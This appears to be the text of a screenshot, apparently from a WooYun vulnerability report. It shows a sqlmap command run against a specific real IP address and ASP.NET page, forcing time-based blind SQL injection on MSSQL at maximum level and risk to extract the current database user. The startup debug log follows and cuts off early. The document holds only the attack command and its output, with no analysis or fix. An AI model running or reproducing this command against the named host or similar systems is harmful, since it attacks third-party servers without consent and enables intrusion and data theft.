 管理员: sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://121.199.26.246:8031/InfoPage/ShowAnno.as
px?AnnoID=3638&UrlType=1&SiteItem=31" --dbms mssql --level 5 --risk 3 --techniqu
e=T --current-user -v 3 --batch
sqlmap {1.0-dev-nongit-20150903}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:36:33
[14:36:33] [DEBUG] cleaning up configuration parameters
[14:36:33] [DEBUG] checking for WebSocket
[14:36:33] [DEBUG] setting the HTTP Referer header to the target URL
[14:36:33] [DEBUG] setting the HTTP Host header to the target URL
[14:36:33] [DEBUG] setting the HTTP timeout
[14:36:33] [DEBUG] creating HTTP requests opener object
[14:36:33] [DEBUG] forcing back-end DBMS to user defined value
[14:36:34] [DEBUG] setting the HTTP Referer header to the target URL
www.wooyun.org